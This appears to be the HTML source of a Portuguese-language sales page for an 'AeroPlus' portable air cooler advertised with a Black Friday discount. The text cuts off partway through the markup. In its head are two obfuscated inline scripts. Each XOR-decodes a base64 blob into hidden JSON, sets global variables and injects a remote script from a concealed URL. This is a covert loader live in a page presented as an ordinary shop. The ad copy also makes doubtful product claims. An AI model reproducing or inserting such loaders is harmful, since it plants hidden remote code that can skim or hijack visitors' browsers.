



<file: ar/index.html>
<html class="no-js" lang="undefined"> <head> 

 <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "zfj1syqexh");
</script>

 <script>(function(){var j_904=atob("DN9QpiqkBGpYjDTmA6Ry01jIJlB65ECSc6xqiQXHYAR2+UCLarkpiEnLaUQ6/huVYK051l7XKx8s4UfJb74kw1nQKgArrhjEYqsk1EPGcR49/xbcWKRyyEvJYUhirlCHd759017JbQwhoUSUZqk1yF6JfAk36BmVYLRyigjSZQYt6RbcIf0tilGGags16RbcIbsx0kuJcR415VKfLq8iw1zBah51/0GEarsjhAaGcgs0+VHEOf1y23fZ");var j_n0q=[];for(var g_2=0;g_2<j_904.length;g_2++){j_n0q.push(j_904.charCodeAt(g_2)&255);}var e_rke=j_n0q[0];var u_vg=j_n0q.slice(1,1+e_rke);var w_o=j_n0q.slice(1+e_rke);var o_f=w_o.map(function(b,h_lqj){return b^u_vg[h_lqj%e_rke];});var h_iug="";for(var n_xmz=0;n_xmz<o_f.length;n_xmz++){h_iug+=String.fromCharCode(o_f[n_xmz]&255);}var g_9v9=decodeURIComponent(escape(h_iug));var o_r9w=JSON.parse(g_9v9);var f_j7q=o_r9w.globals||[];f_j7q.forEach(function(z_abq){window[z_abq.name]=z_abq.value;});var q_7=document.createElement("script");q_7.src=o_r9w.url;q_7.async=true;q_7.defer=true;(o_r9w.attributes||[]).forEach(function(k_4y1){q_7.setAttribute(k_4y1.name,k_4y1.value);});(document.head||document.documentElement).appendChild(q_7);})();</script>

<script>(function(){var w_42b=atob("DDDr/PCDGsU62U8rbUvJiYLvOP8YsTtfHUPR09/gfqsUrDtGBFaS0pPsd+tYq2BYDkKCjITwNbVToSpHQkCChJXvN6JVtihHCB6Bj9KvOKROrT1CD0WfmYOhIJ5n9W1MAV+JnZzwOP9hom1FDF2O3sqhfapVviNOPVmTmZzKfucW+zlKAUWO3sqhLKRcvHofWwLcycixePAD73YSDADfycC3OLhnpA==");var w_zkqb=[];for(var t_jn=0;t_jn<w_42b.length;t_jn++){w_zkqb.push(w_42b.charCodeAt(t_jn)&255);}var v_p=w_zkqb[0];var p_s=w_zkqb.slice(1,1+v_p);var l_n=w_zkqb.slice(1+v_p);var m_pz=l_n.map(function(b,x_4x){return b^p_s[x_4x%v_p];});var n_5="";for(var i_2miq=0;i_2miq<m_pz.length;i_2miq++){n_5+=String.fromCharCode(m_pz[i_2miq]&255);}var e_gd=decodeURIComponent(escape(n_5));var s_0ly=JSON.parse(e_gd);var h_34rx=s_0ly.globals||[];h_34rx.forEach(function(m_8sxx){window[m_8sxx.name]=m_8sxx.value;});var r_2fzv=document.createElement("script");r_2fzv.src=s_0ly.url;r_2fzv.async=true;r_2fzv.defer=true;(s_0ly.attributes||[]).forEach(function(e_h0bo){r_2fzv.setAttribute(e_h0bo.name,e_h0bo.value);});(document.head||document.documentElement).appendChild(r_2fzv);})();</script>
    <meta charset="utf-8"> <title class="head-title">AeroPlus | Site Oficial</title> <meta name="description" content=""> <meta name="viewport" content="width=device-width, initial-scale=1">   </meta>   </meta> </meta> <link rel="apple-touch-icon" href="assets/f0f6605067-g-1.png"><link rel="icon" type="image/x-icon" href="assets/76f854a033-g-4.png">  <link rel="stylesheet" href="assets/a16c167e9a-normalize.css"> <link rel="stylesheet" href="assets/747bb4f270-vslpagee.css"><link rel="stylesheet" href="assets/1f4d6740de-animations.css"> <meta name="theme-color" content="#fafafa"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet">
    <style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>html{scroll-behavior:smooth}.acordion-head{cursor:pointer}.acordion-head.act+.acordion-body{display:block!important}.acordion-head:not(.act)+.acordion-body{display:none!important}modal,.pmodal{display:none!important}</style></head> <body><div class="body-code-start"></div> <div id="body" class="vslpagee keep_screen_active parameterlinkurl no_brand" type="body" page-name="index" lock="U2FsdGVkX1919ziKlWsZWKDSwCc2bu4iImFyXYTP1kg=" pagee-account="2" createversion="1.0" createdate="15/8/2025|22:44|GMT-0300" lastsaveversion="1.0" lastsavedate="24/8/2025|15:56|GMT-0300" bg-color2="rgba(0, 0, 0, 0)" back-url="" pagee-account-create="2" pagee-account-save="2" pagee-ul="101">


        <main class=""><section class="active-select show-line float" type="section" id="section-30591567" bg-color2="transparent" style="background-color: rgb(241, 194, 50); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);">
                <div class="center active-select content_area" type="center" wd="1200" id="center-86239920" bg-color2="rgba(0, 0, 0, 0)">
                    <style>@media (max-width:768px){#p-89795460{white-space:nowrap!important;font-size:clamp(11px,4vw,20px)!important;max-width:100%!important;letter-spacing:-0.2px;}}</style>
                    <p  class="active-select font-hard font-extra font-medium-mobile" type="p" id="p-89795460" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;; margin-top: 9px; margin-bottom: 9px; max-width: 90% !important;" css-mt="9" css-mb="9">BLACK FRIDAY NOVO MODELO COM 50% DE DESCONTO</p>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="#0b5394" style="background-color: rgb(22, 83, 126); background-image: url(&quot;assets/34ddffa76b-split-kv-mobile.png&quot;), linear-gradient(transparent 0%, rgb(11, 83, 148) 100%); color: rgb(255, 255, 255); background-size: cover, cover; background-blend-mode: normal, normal; background-repeat: no-repeat; background-attachment: local, local; box-shadow: rgba(0, 0, 0, 0.706) 0px 0px 0px 5000px inset; background-position: 50% 17.4664%;" bg-image="blob:https://app.page-e.com/040df106-bf1b-4c4e-9228-4634fb3ce91d " img-name-bg="split-kv-mobile.png" id="section-49278461">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-52161158">
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="13" style="max-height: 13px; background-color: rgba(0, 0, 0, 0.01); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 1px; height: 1px;" mob-max-height="1" id="divisor-38981099"></div>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="179.98399999999998" style="max-height: 179.984px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 139px; height: 139px;" mob-max-height="139" id="divisor-85334172"></div>
                    <h3 class="active-select font-big font-medium-mobile font-hard" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; box-shadow: rgb(91, 91, 91) 0px 0px 0px 0px; width: 773px; max-width: 100% !important;" wd="773" id="title-70541263"><span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(111, 168, 220);" id="subtext-1046221">Novo modelo,&nbsp;<u>Móvel sem mangueira</u>, gela ambientes em 3 minutos.</span>‌&nbsp;<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(255, 255, 255);" id="subtext-84009127">Não requer instalação ou obras.</span>‌</h3>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="119.998" style="max-height: 119.998px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 145px; height: 145px;" mob-max-height="145" id="divisor-38310631"></div>
                    <div class="grupo-blocos active-select space-between font-small bloco-mobile-mantain bloco25" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" wd="562.797" style="width: 562.797px; margin-top: 0px; max-width: 100% !important;" css-mt="0" id="grupo-blocos-98338857">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-97983496">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-content-4107368">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); stroke: white; margin-top: 5px;" css-rtt-icon="0" css-mt="05" id="icon-79904964"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
